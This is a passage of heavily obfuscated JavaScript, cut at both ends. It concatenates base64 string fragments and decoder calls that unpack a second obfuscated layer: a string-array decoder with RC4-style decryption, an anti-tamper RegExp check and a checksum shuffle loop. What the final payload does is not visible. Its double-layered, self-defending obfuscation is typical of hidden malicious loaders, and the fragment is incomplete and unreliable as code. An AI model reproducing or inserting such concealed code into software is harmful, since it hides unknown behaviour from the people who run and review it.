7300884v(0x135)+'VFJywnVzVaZE5tazZ5bW9TcG1rTldRaWd'+_0x7300884v(0x154)+'UVZkTnZuMFdSQycsJ3JDb0NnQ29lVzdtJ'+'ywnV080aUFDb1hoRycsJ2J2VCtwQ29uJy'+'wnV1BaY1ZDa3FXN20wJywnV1BaZFFTbzJ'+'mQ2toJywnQW1vT3pzZjInLCdmbW9JV1Ba'+'Y1ZTa2EnLCdXUU5jVjhrb1c2Q1cnLCdXN'+'TBEcGdpUycsJ3hNZGNPcnIrJywnc1NvZW'+'JOZk4nLCdDOGtVV1FWZElOOCcsJ1c3UmN'+'QSk5kVUhHJywneFNvSldQZTVXUEMnLCdX'+_0x7300884v(0xd9)+'CcsJ1c2UmNHYkJkTXRHJywnV1BMaWhta3'+'F3RycsJ0NxTEhXN3YyJywnV1FkY084bzV'+_0x7300884v(0x1b9)+'NDVwJywnVzZwY0lNdGNLOGsyJywndU4zY'+'0hHOVknLCdDeG5rV090Y0pXJywndENrc0'+_0x7300884v(0xcc))+(_0x7300884v(0xa1)+_0x7300884v(0x15f)+'wnb2YvY1ZkWDVqU29yJywnaWN2dldSOFI'+'nLCdXUDQ2b21vTVc1ZScsJ3p1ZGNPWkQ3'+'JywnV084OVdROTdpRycsJ3BOck5jOG8wJ'+'ywnRlNreldQcGRJeEcnLCdFSHJBV09aZF'+_0x7300884v(0x19e)+'CV1J1JywnV1BhNnNNbGNQRycsJ0ZTb05u'+_0x7300884v(0x158)+_0x7300884v(0x180)+'MnLCdXUldDRXRCY1ZhJywnRlNrYVdSM2R'+'NWUMnLCd2U296V1A4cVdSYScsJ1dRT3dk'+'Q29WVzUwJywnV1BwZFRtb01uQ2srJywnR'+'HFQTlc2RHQnLCdXNWRjVTN0Y1JTa3YnLC'+'dXUlJkUTB5b3NXJywneVNrM0R3SmRIcSc'+'sJ1c0UmNRTGxjUVNrRycsJ1dQL2NUbWto'+'eWU4JywnVzdwY0d4TmNLQ2tqJywnV1FhL'+_0x7300884v(0x151)+'hvb1dSbTVXUTQnLCdXT1ZkVUxuSFdQaSc'+'sJ1dPSmNKOGtnVzdPYycsJ1dRSzlXT2Ju'+'cHEnLCd5SUR0ckNvNicsJ1dSdTB3eE5jR'+_0x7300884v(0x192)+_0x7300884v(0x1b1)+'kZElhMCcsJ1c3cGNUMjdjTG1rbScsJ1c2'+_0x7300884v(0xd5)+'2tZeEs3ZEpxJywnVzZOY0pDbzZyYnUnLC'+'dXUVJkVjhvTmdTa1QnLCdXN1pkSnJwY0x'+'MUycsJ1dPMFRBOG9NZ2EnLCdCSG5NV1Bw'+'ZEhHJywnV1F0Y0dta1VXN3E2Jywna21vd'+'21DaytXT3knLCdDTDFnV08zY1BhJywndU'+'NrVEZta3VX')+('NUsnLCd1WWIrVzVuLycsJ1dQbS95ZWRjV'+_0x7300884v(0xeb)+_0x7300884v(0x184)+'mR1c2MCcsJ1dSeGRWU28zZW1rbycsJ3di'+'SCtXUXhkUkcnLCdBU2toV1JoZFYzcScsJ'+'1dQM2RVd21Uc3EnLCdXT095eENvRm9HJy'+'wnV1JHdnlHTmNUcScsJ0FDb1hDQ29QdEc'+'nLCdudjFlV09YSicsJ3Nta0JFOGtvVzRL'+_0x7300884v(0x1d4)+_0x7300884v(0x145)+'JDazV1MTQnLCd2Q29GQ2F2dycsJ1c1RmN'+'LYXhkSkdtJywnRW1vM1dQZXlXT3UnLCdD'+_0x7300884v(0xad)+'1NlRmNIU29JJywnV091YldSOWlvcScsJ2'+'w4b2tXUWhjTG1rdycsJ1dPQmRVQ281b1N'+'rNycsJ3Ftb2lXUG1VV1E0JywnV1BXTXFT'+'b1FiYScsJ3Jta1RXUE5kVllLJywnV1BaZ'+'E1Da1FiV1cnLCdXT2hkTFNvd2hTa3EnLC'+_0x7300884v(0x1cf)+'5JywnV1JtS2tDb0NXN2EnLCd0Q29JclNv'+'aUNXJywncGFuV1c3SmRLYScsJ1dPbGRPZ'+'TFiJywndm1vRnc4b0R1YScsJ0RTa0R5TT'+'NkSmEnLCdEeEZjUThvMGVxJywnVzY5UnE'+'4a0NXNjQnLCdXUW1RQUNvVGFHJywneWRq'+'ZVdRWmRRYScsJ1dSMEJXT25ia3EnLCdXN'+'EJkSVlWY0gxVycsJ1dQVHJtU2tueXEnLC'+'dXNHRjT3VWY1M4azgnLCdXUmFMV09UWGR'+'HJywnV1E0N1dRZlhkVycsJ0Y4a3VXT2xk'+'SXIwJywnak1qbWpTb1QnLCdXT3FLaENvV'+_0x7300884v(0x15b)+_0x7300884v(0x16a))+('Q295ZXRxUFdRREtXUXhjTlcnLCdXT3Y3b'+'G1rVHFXJywnVzVsZE9kWmNMTEMnLCdXUW'+'pkV1F0Y09ta1onLCdCbW9Pd21vMXhXJyw'+_0x7300884v(0xac)+'ZExnbScsJ1c0N2RMSVpjVEwwJywnV1BOZ'+'FNNeWp4YScsJ0VTazlvOG9TREcnLCd5OG'+'tqV1JoZFBzMCcsJ0VTa0ZXUWxkTjhvZCc'+'sJ1dQL2RHTWpjV1J5JywnekNvc3pkemkn'+'LCdXNXhjTjhvMFc2dGRTYScsJ1dPS0NBQ'+'29ha2EnLCdicnBjTDhvK0VHJywnV09tbE'+'YxZGNIYScsJ0Jta3JyTXhkUmEnLCdXUE9'+'CREp4Y05HJywnV1A3ZFRlZXBBYScsJ1dS'+'VmNLOGtrcTNTJywnV1J5MERyQmNORycsJ'+_0x7300884v(0x129)+'s1JywneUNrTHZmeGRTRycsJ0R1eUtXUk9'+'JJywnV1IzZFNLcnBXUU8nLCdCU2tpeWdK'+_0x7300884v(0x17d)+'WtmV09sZFJNbScsJ0FoZGNKYkhKJywndV'+'lEQVc2OXgnLCdXT2U4RUNvOGpHJywnV1J'+'WY004b0JhU2twJywncjhvL2ZTb3VXNmUn'+'LCdXN05kVGNaY1NmMCcsJ3lDa1p0MDNkT'+'0cnLCd4Q2tVV1EzZFBDb20nLCdXNGxjSl'+'NvZ1c0M2RScScsJ3Jta254OGtyVzZlJyw'+'ndDhrN1dRbGRKbW9pJywnbEtIOVdSOUIn'+_0x7300884v(0xef)+'zdXJywnV1FmQ21lRG4nLCdXNmhjUkNvVl'+'c2L2RTVycsJ1dPM2RUTFhKV1AwJywnV1J'+'HYXl1ZGNVVycsJ1c0TmNWWWhkT0h5Jywn'+'Z0hMSldSbWgnLCdXT05jR0NrbVc0aXAnL'+'CdxU2tQc01WZEhxJywnZmMxTlc2N2RNcS'+'csJ3dTay9X')+('Uk5kUkNvSScsJ0ZmQmNIYUhGJywnV1A4R'+_0x7300884v(0x16d)+'9FdW1vSnRxJywnbm1vZVdSbGNHU2t1Jyw'+'nV1A5ZW1LVDknLCd4OGtZdGhaZElhJywn'+'V09KY0lTa3hXN0swJywnbnFEcldQYWEnL'+_0x7300884v(0xfb)+'NTa2JXUEpkSUNvbycsJ1dST01GZ05jVUc'+'nLCdXT0NpRkx4Y0xXJywnV091dWI4b2dX'+'N0MnLCduWUhkVzQzZEhhJywnVzZ0ZFZYb'+_0x7300884v(0xfa)+'hwQ292JywnV1JwZEt3ejRXT3knLCdXTzh'+_0x7300884v(0xa9)+'eWI5TFc0UGknLCdXUEZkUkNvUWlNNCcsJ'+'2ZDb0NXUTdjUlNrQycsJ1dSRmNObWtUVz'+_0x7300884v(0xc8)+'SVmRIOG8xJywnRThrMENmVmRKVycsJ2hm'+'MWJpbW9yJywnZkxqb2ZTbzcnLCd3OG9ia'+_0x7300884v(0x1bc)+'hqR3I4bzgnLCdXT1RaYUNrOXdhJywnV09'+'yTFdRVmNTOGthJywndW1vRG5OZlknLCdX'+'UW14aFNvTlc1ZScsJ1c0dGNIQ29CVzVaZ'+_0x7300884v(0x98)+'5jTUNvYycsJ1dQOEtXUFQzb0cnLCdXUlp'+_0x7300884v(0x138)+'UWFLc1NvTGdxJywnV1BDOUF1VmNIVycsJ'+'1dScGNIYi9kUGhDJywnV1JueG9Da2NyVy'+'csJ1dRTmNIRzNkTXZPJywnc3ZYUFdRL2N'+'URycsJ1dQNDZxSHhjR1cnLCd6bW9WZENv'+'Q1c2ZScsJ3pDbzF4c2I0JywneElEVVdRW'+'mRTRycsJ2NTb2tXT3BjSUNrZycsJ1dPU1'+_0x7300884v(0xcd))+('LCdXT3RjSENvTXBXJywneVNrYldSN2ROQ'+_0x7300884v(0xbc)+_0x7300884v(0xb7)+_0x7300884v(0x143)+'J2pZanFXNHRkSEcnLCdXNkgrcENreXc4a'+'1J1Q282V1JsY1RaOGhqYScsJ3JTazZqOG'+'92c3EnLCd0OG9rV1B5S1dRZScsJ3ViTDR'+'XNWY3JywnclNrVmZDb0RFVycsJ3E4b0RD'+'WHZpJywnV1I3ZE1ta2tmYTAnLCdkU29wV'+'08zY09ta3gnLCdxU2tQdzM3ZExhJywnQ1'+'NrcmhDb0pGYScsJ1dPbU1XT3knLCdXUC9'+'kVG1veG51NCcsJ0ZXSHRXN0hIJywnZjE1'+'WVdRTDknLCdtOG9zV1FKZFYyNCcsJ1dSS'+'mNPbWs4dnh5JywnVzdoY0dTbzlDcXknLC'+'dXNDdjU0dkZExzUycsJ2RHSmNWbW9qRkc'+'nLCdXUXhkSVNvdW9NUycsJ3Fta1h1ZlZk'+'T0cnLCdqMkh0V085SScsJ3JDa2l0d2knL'+'CdyOGtLV1JKZEtTb0onLCdGOGtDQTB0ZE'+'lhJywnQUNvbmxLMVUnLCdXUFBhaW1rSXl'+'HJywnVzdCY1NJQmRRdEcnLCdXN1ZjVm1v'+'cXV0ZScsJ0NTb2F6cVBHJywnV09sZFRlT'+'2VGRycsJ3Zta2pXUEZkS1NvTCcsJ21Tb2'+'dXUEZjU1NrLycsJ3JycjZXT3hkVUcnLCd'+_0x7300884v(0xb5)+_0x7300884v(0xe9)+'09IQVdPM2NVOGs5JywncmdkY05hUFEnLC'+_0x7300884v(0xe5)+_0x7300884v(0x18d)+'TERiV1E5aicsJ1c3N2NLYnhkSVhpJywnV'+_0x7300884v(0xa4)+'wnVzc3ZEph')+('L2NIdXEnLCdXTy9jS2FGZFBlTycsJ1dQe'+'GRWMDFRV1FLJywnalNvamxta1VXUjQnLC'+'dDQ28za3d2MycsJ1c0UmNNeGxjT21vWCc'+_0x7300884v(0x1b0)+'LCdXUG1uclNvN2JhJywnV1A4QkFJeGNJR'+'ycsJ1dRWFhwTGJNJywnaHI1K1c0disnLC'+'dXT0d1a21vSlc0cScsJ3o4b2djQ28rVzU'+_0x7300884v(0x132)+'eXEnLCdCdTNjSHREZCcsJ2cwTDlkbW9SJ'+'ywnV1FyYW5Da1p0YScsJ3QzRmRIbWsvYW'+'FSZE9Tb1lXUHE3V1IvZEphJywnVzVaY0x'+'Db3dDR3UnLCdXUkpkUm1vaW51NCcsJ1c2'+_0x7300884v(0x110)+_0x7300884v(0x19c)+'csJ3JMdkZXUGRjSkcnLCdXT2RjSlNvdmp'+'Ta0EnLCdXT3hjR21vT2dTa1gnLCdXUUdo'+'dG1vSmNHJywnV1F6Q2toUEsnLCdDQ2tUd'+'U1CZFBxJywnZ2REY1c3VmRURycsJ3d3aG'+_0x7300884v(0x128)+'Da3JuU28rcUcnLCd1OG9CVzRmYVc1dScs'+'J3JTa2FXUlJkU1NvUycsJ1c1M2NOQ29Id'+_0x7300884v(0xea)+_0x7300884v(0x116)+'rd0lQWCcsJ0RaREp5Q29oJywnV1JlL3NM'+_0x7300884v(0x100)+_0x7300884v(0x1a9)+_0x7300884v(0x9f)+'1JywndThrZ1dQRmRJcksnLCd3M1ZjTnJq'+'aycsJ3FXOXFXN1hVJywnRDhvc1c0YnJXN'+_0x7300884v(0xf6)+'RScXknLCdX')+('UGRkTFNvU25nQycsJ3l1dGNTOG8yZlcnL'+'CdXUXlGdnhOY0phJywneDhvandIdncnLC'+_0x7300884v(0x91)+'rbFdPeGRRTTgnLCdXNnBjUHVOY0c4b2Qn'+_0x7300884v(0x17c)+'2tHdmdCZEtIZWlxbW92JywnQlNrUkJnZG'+_0x7300884v(0x1f3)+_0x7300884v(0x10f)+'MVc2THknLCdXNTdjS1poZFNyYScsJ0Rab'+'kpEQ29XJywnRThvSG1tb09XNVcnLCdXNX'+'RjVkNvalc0L2RKRycsJ3dTa3pXT0JkSDh'+_0x7300884v(0xb4)+_0x7300884v(0x16c)+'mRQYmEnLCdXN1ZjS0wvY004b0InLCdEZE'+_0x7300884v(0x1a1)+'Ta1JXUUZkSEk0JywnV1FpVG1Tb0xXNVMn'+_0x7300884v(0x193)+'ywndG1rZXVTa2dXNUMnLCd5bWtzdXZCZF'+'NhJywneFh6Z1dReGRJcScsJ1dRTmNPdDd'+_0x7300884v(0x12b)+'NWZhJywnV1JKZE5oekNXT3UnLCd1U2tyZ'+'0NvNXlXJywnbENva1dQZGNKU2tGJywnQ1'+'NrWHA4b29yYScsJ1dRbTRqU292VzdXJyw'+'nV1FKZEd1bUxGYScsJ2ZxeGNIOG9JRHEn'+'LCdXNFJjR0pSZE9IbScsJ1dRUmRMMThQd'+'3EnLCd0Q29MV1F1N1dSNCcsJ1dQM2RNd2'+'ZQV091JywnRmY5cldPcGNKVycsJ3lDa2p'+_0x7300884v(0xc5)+_0x7300884v(0xe7)+'Hg2MDgwNzY3ZihhLGIpe2E9YS0weGY4O3'+'ZhciBjPV8w')+(_0x7300884v(0xaf)+_0x7300884v(0x190)+'l7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo'+'9J2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3'+'eHl6QUJDREVGR0hJSktMTU5PUFFSU1RVV'+'ldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz'+_0x7300884v(0x1ee)+'4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4m'+_0x7300884v(0x1cb)+_0x7300884v(0x1d2)+'NvZGUnXSgweGZmJm0+PigtMHgyKmwmMHg'+'2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXShu'+'KTt9cmV0dXJuIGs7fTt2YXIgaD1mdW5jd'+_0x7300884v(0x12a)+'AscT0nJyxyPScnO2w9ZChsKTtmb3IodmF'+'yIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2'+'O3UrKyl7cis9JyUnKygnMDAnK2xbJ2NoY'+_0x7300884v(0xc0)+'gweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw'+'9ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zh'+'ciB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrK'+'yl7blt0XT10O31mb3IodD0weDA7dDwweD'+_0x7300884v(0x101)+'yQ29kZUF0J10odCVtWydsZW5ndGgnXSkp'+'JTB4MTAwLHA9blt0XSxuW3RdPW5bb10sb'+'ltvXT1wO310PTB4MCxvPTB4MDtmb3Iodm'+_0x7300884v(0x11d)+'rKXt0PSh0KzB4MSklMHgxMDAsbz0obytu'+'W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+('ZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uW'+'yhuW3RdK25bb10pJTB4MTAwXSk7fXJldH'+'VybiBxO307XzB4NjA4MDc2N2ZbJ29KV2R'+'jVSddPWgsXzB4NjA4MDc2N2ZbJ2Z1TUhj'+'QSddPXt9LF8weDYwODA3NjdmWydKb1NsV'+'nMnXT0hIVtdO312YXIgZT1fMHg2MDgwNz'+'Y3ZVsweDBdLGY9YStlLGc9XzB4NjA4MDc'+'2N2ZbJ2Z1TUhjQSddW2ZdO2lmKGc9PT11'+_0x7300884v(0x176)+'ydGcFRIRkUnXT09PXVuZGVmaW5lZCl7dm'+'FyIGk9ZnVuY3Rpb24oail7dGhpc1snc0N'+'IclZhJ109aix0aGlzWydteUhDRGYnXT1b'+_0x7300884v(0x164)+'CddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1'+'N0YXRlJzt9LHRoaXNbJ0NoQWxwUCddPSd'+'ceDVjdytceDIwKlx4NWMoXHg1YylceDIw'+'KntceDVjdytceDIwKicsdGhpc1snREZpV'+'FlvJ109J1tceDI3fFx4MjJdLitbXHgyN3'+'xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3R'+_0x7300884v(0x114)+'bigpe3ZhciBqPW5ldyBSZWdFeHAodGhpc'+'1snQ2hBbHBQJ10rdGhpc1snREZpVFlvJ1'+_0x7300884v(0xae)+'TcCddWyd0b1N0cmluZyddKCkpPy0tdGhp'+'c1snbXlIQ0RmJ11bMHgxXTotLXRoaXNbJ'+'215SENEZiddWzB4MF07cmV0dXJuIHRoaX'+'NbJ1pZQ3ByciddKGspO30saVsncHJvdG9'+'0eXBlJ11bJ1pZQ3ByciddPWZ1bmN0aW9u'+'KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snY1ZGcURFJ1'+'0odGhpc1sn')+('c0NIclZhJ10pO30saVsncHJvdG90eXBlJ'+'11bJ2NWRnFERSddPWZ1bmN0aW9uKGope2'+'Zvcih2YXIgaz0weDAsbD10aGlzWydteUh'+'DRGYnXVsnbGVuZ3RoJ107azxsO2srKyl7'+'dGhpc1snbXlIQ0RmJ11bJ3B1c2gnXShNY'+'XRoWydyb3VuZCddKE1hdGhbJ3JhbmRvbS'+_0x7300884v(0x136)+'sZW5ndGgnXTt9cmV0dXJuIGoodGhpc1sn'+'bXlIQ0RmJ11bMHgwXSk7fSxuZXcgaShfM'+'Hg2MDgwNzY3ZilbJ3hDeGt6ciddKCksXz'+'B4NjA4MDc2N2ZbJ0ZwVEhGRSddPSEhW10'+'7fWM9XzB4NjA4MDc2N2ZbJ29KV2RjVSdd'+'KGMsYiksXzB4NjA4MDc2N2ZbJ2Z1TUhjQ'+_0x7300884v(0x1f4)+'BjO30oZnVuY3Rpb24oYSxiKXt2YXIgST1'+_0x7300884v(0x1f9)+'cnl7dmFyIGM9cGFyc2VJbnQoSSgweDNjY'+'SwnUjchaCcpKSpwYXJzZUludChJKDB4MT'+'FlLCdjeUhVJykpK3BhcnNlSW50KEkoMHg'+_0x7300884v(0xde)+'eDEyZiwnViR6aScpKSpwYXJzZUludChJK'+_0x7300884v(0x181)+'koMHg0NDIsJyQlOWwnKSkqcGFyc2VJbnQ'+'oSSgweDI3MywnTFdNaCcpKSstcGFyc2VJ'+_0x7300884v(0x1f0)+'UludChJKDB4MTkzLCdhekxjJykpK3Bhcn'+'NlSW50KEkoMHgxZmEsJzF6WFknKSkqcGF'+_0x7300884v(0x13c)+'cGFyc2VJbnQoSSgweDM5NywndGxVSicpK'+_0x7300884v(0x137)+_0x7300884v(0x1ab))+('WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+_0x7300884v(0x10d)+_0x7300884v(0x97)+'1bmN0aW9uKCl7dmFyIEo9XzB4NjA4MDc2'+'N2YsZj17fTtmW0ooMHgxOGQsJ053WXInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7300884v(0xc1)+'9SigweDM5ZSwnViR6aScpK0ooMHgyYWQs'+'JzFONmknKSxmW0ooMHgyODMsJ1JmVHInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz'+'09PXQ7fSxmW0ooMHgyMGYsJ0JMSk0nKV0'+'9SigweDI4MSwnXjNKNScpKyd0JyxmW0oo'+_0x7300884v(0x111)+_0x7300884v(0xdb)+'gxNjQsJ0B1d2onKV09SigweGZkLCdMV01'+_0x7300884v(0xc4)+'eDJiOCwnOFNSbicpXT1mdW5jdGlvbihzK'+'XtyZXR1cm4gcygpO30sZltKKDB4MTVmLC'+'djeUhVJyldPUooMHgxZDQsJ3YpKlonKSt'+_0x7300884v(0x18c)+'LCdKKWYoJyldPUooMHgxMDYsJyQlOWwnK'+_0x7300884v(0x15c)+_0x7300884v(0x113)+'KKDB4NDA1LCc2eDdpJyksZltKKDB4Mjc5'+'LCclSk04JyldPWZ1bmN0aW9uKHMsdCx1K'+'XtyZXR1cm4gcyh0LHUpO30sZltKKDB4ND'+'EyLCclSk04JyldPWZ1bmN0aW9uKHMpe3J'+'ldHVybiBzKCk7fSxmW0ooMHgzMjUsJ3N2'+'UlUnKV09ZnVuY3Rpb24ocyx0KXtyZXR1c'+_0x7300884v(0x1af)+'ldPWZ1bmN0')+(_0x7300884v(0x1c4)+'ltKKDB4MmY2LCd1MWZMJyldPWZ1bmN0aW'+_0x7300884v(0xdd)+_0x7300884v(0x90)+_0x7300884v(0x1d6)+'HgzMjAsJyNeVncnKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gczw9dDt9LGZbSigweDI'+'yNSwnOFNSbicpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzK3Q7fSxmW0ooMHgxYWUsJ'+_0x7300884v(0xff)+_0x7300884v(0x197)+'iJyldPUooMHgxN2MsJyF3dDQnKStKKDB4'+'MjE2LCdvI0oxJykrSigweDEwYiwnUjcha'+'CcpK0ooMHgyMjAsJyVKTTgnKStKKDB4ND'+'dlLCdWXXBPJykrSigweDFkMiwnIXd0NCc'+'pK0ooMHgyZTcsJ0AmKkAnKStKKDB4MmFl'+_0x7300884v(0x13e)+'0ooMHgzN2UsJyQlOWwnKStKKDB4NDFhLC'+'coMCMoJykrJ10nLGZbSigweDNhZSwnYXp'+'MYycpXT1KKDB4MjVkLCdKKWYoJykrSigw'+'eDE4YiwnOFNSbicpK0ooMHg0MGMsJ3QmM'+'XknKStKKDB4M2EwLCdveiVuJykrSigweD'+_0x7300884v(0x17e)+'nKStKKDB4MjNlLCdWXXBPJykrSigweDMx'+'YywnVl1wTycpK0ooMHgzNmMsJ2JKWFcnK'+'StKKDB4MjlkLCdTXkJiJykrSigweDExYi'+'wnaVt5KicpK0ooMHgyNmIsJ0B1d2onKSt'+'KKDB4MTI3LCclSk04JykrSigweDI2Yywn'+'MU42aScpK0ooMHgyOTcsJ0opZignKSsnV'+'ScsZltKKDB4MTQ2LCcwUUZLJyldPWZ1bm'+'N0aW9uKHMs')+('dCl7cmV0dXJuIHModCk7fSxmW0ooMHg0O'+_0x7300884v(0xfe)+'cpK0ooMHg0NzMsJ1NeQmInKStKKDB4MTN'+'kLCcxRThKJykrSigweDFkMywnMFFGSycp'+_0x7300884v(0x1a5)+'CdTXkJiJykrSigweDMyNiwnKDAjKCcpK0'+'ooMHgxNmUsJ1I3IWgnKStKKDB4MjZhLCc'+_0x7300884v(0x183)+'MHgxOWMsJ1ppQTMnKStKKDB4M2UxLCdKT'+'WViJykrSigweDNjYywnNng3aScpK0ooMH'+'g0NTksJ0JMSk0nKStKKDB4MWRiLCd0bFV'+'KJykrSigweDQ3ZiwnQTB4RicpK0ooMHgz'+_0x7300884v(0x1ef)+'ykrSigweDNmOCwnSilmKCcpK0ooMHgzMD'+'EsJ0pNZWInKStKKDB4MTdhLCcwUUZLJyk'+'rSigweDMzMSwnY3lIVScpK0ooMHgxNDcs'+'J0B1d2onKStKKDB4MmI5LCclSk04JykrS'+'igweDFjMCwnMUU4SicpK0ooMHgyYmQsJ1'+'JmVHInKStKKDB4MmQ2LCdWJHppJykrSig'+'weDJhZiwnR09IVicpK0ooMHgzYjgsJ0xX'+'TWgnKStKKDB4MzJkLCdveiVuJykrSigwe'+'DM2MSwnTFdNaCcpK0ooMHgyZTQsJ0xXTW'+'gnKStKKDB4M2ZkLCdveiVuJykrSigweDM'+'5OCwnbyNKMScpK0ooMHg0NWYsJ0EweEYn'+_0x7300884v(0x1c0)+'ywnJUpKWycpK0ooMHg0MjgsJ0xXTWgnKS'+'tKKDB4MTE3LCcxRThKJykrSigweDQyYyw'+'nXjNKNScpK0ooMHgzZjcsJ3lpVXQnKStK'+_0x7300884v(0x15d)+_0x7300884v(0xd3)+'B4NDM5LCch')+('d3Q0JykrSigweDEyZSwndCYxeScpK0ooM'+_0x7300884v(0x1b6)+'JuJykrSigweDE1ZCwnOFNSbicpK0ooMHg'+'yMDksJ3lpVXQnKStKKDB4MTg5LCckJTls'+'JykrSigweDJiMiwnUFFYZycpK0ooMHg0N'+'mQsJ3lpVXQnKStKKDB4NDNhLCdKTWViJy'+'krSigweDE2MiwnMU42aScpK0ooMHgxZjM'+'sJzBRRksnKStKKDB4MzNiLCdzdlJVJykr'+_0x7300884v(0x141)+'3QmMXknKStKKDB4MmE5LCdvI0oxJykrSi'+'gweDNiZSwnb3olbicpK0ooMHgxMWYsJzh'+'TUm4nKStKKDB4MjUzLCclSk04JykrSigw'+_0x7300884v(0xf2)+'GMnKStKKDB4MmNmLCdNNVN1JykrSigweD'+'QyMCwnTFdNaCcpK0ooMHgzMDgsJzZVbjk'+_0x7300884v(0x147)+_0x7300884v(0x1db)+'StKKDB4MWE0LCdvI0oxJykrSigweDM4Yi'+_0x7300884v(0x1aa)+_0x7300884v(0x1c7)+'aVt5KicpK0ooMHgxNzQsJ2F6TGMnKStKK'+'DB4MzU3LCdNNVN1JykrSigweDIzNCwnUm'+'ZUcicpK0ooMHgyNWMsJ3YpKlonKStKKDB'+'4MzdhLCcxRThKJykrSigweDFmMiwnVWFk'+'aycpK0ooMHhmZiwnI15WdycpK0ooMHgzM'+'DIsJ3RsVUonKStKKDB4NDI1LCd2KSpaJy'+'krSigweDIyYiwneWlVdCcpK0ooMHgyYzA'+_0x7300884v(0x1ba)+'SigweDFlNywnI15WdycpK0ooMHgzNjgsJ'+'15FRlYnKStKKDB4MjlhLCdVYWRrJykrSi'+'gweDI2Ziwn')+('KDAjKCcpK0ooMHgyOGUsJ3lpVXQnKStKK'+'DB4NDZhLCdNNVN1JykrSigweDQ0ZiwnSi'+_0x7300884v(0x8d)+_0x7300884v(0x8c)+'ZycpK0ooMHgxNzUsJ2JKWFcnKStKKDB4M'+'2I3LCdBMHhGJykrSigweDI1OCwnJUpKWy'+'cpK0ooMHgxMGYsJ3UxZkwnKStKKDB4MzE'+'4LCd1MWZMJykrSigweDM0NiwnQTB4Ricp'+'K0ooMHgyZDQsJ1VhZGsnKStKKDB4MWY0L'+'CcoMCMoJykrSigweDE1YiwnQkxKTScpK0'+'ooMHg0MWIsJ053WXInKStKKDB4NDViLCc'+'xelhZJykrSigweDEwZSwnUjchaCcpK0oo'+_0x7300884v(0x19d)+'jF5JykrSigweDJkYSwnNlVuOScpK0ooMH'+'g0NGQsJ14zSjUnKStKKDB4M2QwLCdHT0h'+'WJykrSigweDI3NywnOXowMicpK0ooMHgy'+_0x7300884v(0xa7)+'ykrSigweDM5MSwnUmZUcicpK0ooMHgzMj'+'ksJ1ZdcE8nKStKKDB4MzBiLCdjeUhVJyk'+'rSigweDE2MSwnWFskdScpK0ooMHg0NGUs'+'J0opZignKStKKDB4MjcxLCclSkpbJykrS'+_0x7300884v(0xf5)+_0x7300884v(0x1df)+'weDI1MCwnYkpYVycpK0ooMHgyMGIsJzZ4'+'N2knKStKKDB4MjkwLCdKTWViJykrSigwe'+_0x7300884v(0x1cd)+'cnKStKKDB4NDM1LCdhekxjJykrSigweDE'+'zNCwnJUpKWycpK0ooMHgzNTMsJ1ppQTMn'+'KStKKDB4MjI3LCd0bFVKJykrSigweDMyM'+'SwnMUU4SicpK0ooMHgyNDMsJ15FRlYnKS'+'tKKDB4NDFm')+(_0x7300884v(0xca)+_0x7300884v(0x9b)+'d0JjF5JykrSigweDJkYywnNlVuOScpK0o'+'oMHgxMDgsJ2N5SFUnKStKKDB4MTc4LCcx'+'elhZJykrSigweDFhYywnXjNKNScpK0ooM'+_0x7300884v(0xbf)+'hnJykrSigweDIwYywnMFFGSycpK0ooMHg'+'zZTIsJ1NeQmInKStKKDB4MzY2LCclSk04'+'JykrSigweDMyMywnQCYqQCcpK0ooMHgzN'+'DMsJzl6MDInKStKKDB4MzNjLCdQUVhnJy'+'krSigweDI5NCwnQHV3aicpK0ooMHgyNTE'+'sJzhTUm4nKStKKDB4Mjk1LCckJTlsJykr'+_0x7300884v(0x14b)+_0x7300884v(0x1c5)+'gweDJlNSwnWmlBMycpK0ooMHgyODIsJ1h'+_0x7300884v(0x11a)+_0x7300884v(0x198)+'UonKStKKDB4MzZhLCdvI0oxJykrSigweD'+'M2Yiwnd15xRScpK0ooMHg0OTAsJyQlOWw'+_0x7300884v(0x1f7)+'YywnVWFkaycpK0ooMHgyMmUsJzZVbjknK'+'StKKDB4M2FmLCdQUVhnJykrSigweDQzMi'+_0x7300884v(0x13a)+'KKDB4MTZhLCd3XnFFJykrSigweDM4OSwn'+'NlVuOScpK0ooMHgyNmUsJ0AmKkAnKStKK'+_0x7300884v(0x18a)+'AjKCcpK0ooMHgxYmIsJzZVbjknKStKKDB'+'4MjA2LCdAdXdqJykrSigweDNlMCwndTFm'+'TCcpK0ooMHg0NGIsJ1ZdcE8nKStKKDB4N'+'DM3LCd5aVV0JykrSigweDQ3MSwnMXpYWS'+'cpK0ooMHgx')+(_0x7300884v(0x14f)+'ykrSigweDQ4MSwnNlVuOScpK0ooMHgxNj'+'YsJ053WXInKStKKDB4MjQxLCdKKWYoJyk'+'rSigweDNiMiwnYXpMYycpK0ooMHg0NWMs'+'J1ZdcE8nKStKKDB4MmRiLCdSNyFoJykrS'+_0x7300884v(0xf1)+'AmKkAnKStKKDB4MjUyLCcjXlZ3JykrSig'+'weDJiYSwnKDAjKCcpK0ooMHgxNTEsJzl6'+'MDInKStKKDB4NDNlLCdBMHhGJykrSigwe'+'DM1OCwnaVt5KicpKyhKKDB4Mzg0LCdeRU'+'ZWJykrSigweDQyNCwndikqWicpK0ooMHg'+'yZDEsJzl6MDInKStKKDB4MzRhLCd2KSpa'+_0x7300884v(0x188)+'zYsJ0cpNjYnKStKKDB4NDBiLCckJTlsJy'+_0x7300884v(0x15a)+'sJ0cpNjYnKStKKDB4MjM5LCdSZl